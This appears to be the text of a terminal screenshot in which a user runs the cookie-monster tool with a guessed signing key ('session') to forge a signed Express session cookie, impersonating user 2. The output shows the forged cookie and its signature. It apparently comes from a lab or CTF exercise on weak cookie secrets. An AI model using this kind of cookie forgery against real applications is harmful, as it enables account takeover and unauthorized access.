 nico@laptop: ~
nico@laptop:~$ cookie-monster -p 3001 -e -f Downloads/newcookie.txt -k 'session'
               _  _
             _/0\/ \_
    .-.   .-` \_/\0/ '-.
   /:::\ / ,_________,  \
  /\:::/ \  '. (:::/  `'-;
  \ `-'`\ '._ `"'"'\__    \
   `'-.  \   `)-=-=(  `,   |
       \  `-"`      `"-`   /
[+] Data Cookie: session=eyJwYXNzcG9ydCI6eyJ1c2VyIjoiMiJ9fQ==
[+] Signature Cookie: session.sig=IF1eMW1nZ-38y8R7nBfgwvCxckM
nico@laptop:~$